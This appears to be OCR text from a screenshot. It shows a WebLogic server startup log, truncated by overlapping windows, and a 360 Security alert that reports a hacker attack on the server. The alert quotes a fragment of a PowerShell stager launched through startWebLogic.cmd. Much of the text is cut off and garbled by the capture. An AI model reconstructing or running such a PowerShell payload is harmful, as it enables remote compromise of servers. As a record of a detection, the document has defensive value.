 回收站
startWeb...
stopWebL...
startWebLogic
[7]" is now listening on 0:0:0:0:0:0:0:1:7001 for protocols iiop, t3, ldap, snmp
, http.>
<2022-9-4 下午03时34分49秒 CST> <Notice> <Server> <BEA-002613> <Channel "Default
[5]" is now listening on fe80:0:0:0:e1e2:7621:76d1:d655:7001 for protocols iiop,
 t3, ldap, snmp, http.>
<2022-9-4 下午03时34分49秒 CST> <Notice> <Server> <BEA-002613> <Channel "Default
" is now listening on 10.10.10.80:7001
>
<2022-9-4 下午03时34分49秒 CST> <Notic
[2]" is now listening on fe80:0:0:0:
, ldap, snmp, http.>
<2022-9-4 下午03时34分49秒 CST> <Notic
[4]" is now listening on fe80:0:0:0:
ldap, snmp, http.>
<2022-9-4 下午03时34分49秒 CST> <Notic
WebLogic Admin Server "AdminServer" fo
ent Mode>
<2022-9-4 下午03时34分49秒 CST> <Warni
e1ay.com", maps to multiple IP address
0:5923:7ac4:5c8b:7355%13, fe80:0:0:0:e
<2022-9-4 下午03时34分50秒 CST> <Notic
tate changed to RUNNING>
<2022-9-4 下午03时34分50秒 CST> <Notic
tarted in RUNNING mode>
360安全大脑提醒您
网络防护
网络病毒
极智守护
源自360安全大脑
误报反馈
有黑客正在对服务器发起攻击，建议阻止
可疑的程序： C:\Oracle\Middleware\user_projects
\domains\base_domain\bin\startWebLogic.cmd
访问的网站地址：http://4){$b='powershell.exe'}else{$b=
$env:windir+'/syswow64/WindowsPowerShell/v1.0/po
wershell.exe'};$s=New-Object
为了您的服务器安全，如果您不认识此请求地址，请阻止此
操作。
不再提醒
阻止 (28)
开始
16:04
2022/9/4